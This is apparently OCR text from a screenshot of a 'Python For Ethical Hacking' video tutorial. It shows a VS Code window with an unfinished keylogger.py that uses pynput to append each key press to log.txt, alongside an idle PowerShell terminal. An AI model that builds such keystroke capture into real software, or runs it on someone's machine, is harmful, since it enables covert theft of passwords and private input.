 File Edit Selection View Go Debug Terminal Help
● keylogger.py - Python For Ethical Hacking - Visual Studio Code
1
EXPLORER
OPEN EDITORS 1 UNSAVED
keylogger.py
PYTHON FOR ETHICAL HACKING
keylogger.py
test.py
OUTLINE
keylogger.py
1 from pynput.keyboard import Key, Listener
2
3 def press(Key):
4 with open("log.txt", "a") as f:
5 f.write(str(Key))
6 def release(Key):
7 if str(Key)=="Key.esc":
8 exit(0)
9
10 with Listener()
11
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS D:\Youtube Video Tutorial\Python For Ethical Hacking>
Activate Windows
Go to Settings to activate Windows.
Python 3.6.4 64-bit 0 0
Ln 10, Col 15 Spaces: 4 UTF-8 CRLF Python
Type here to search
12:39 PM
1/16/2021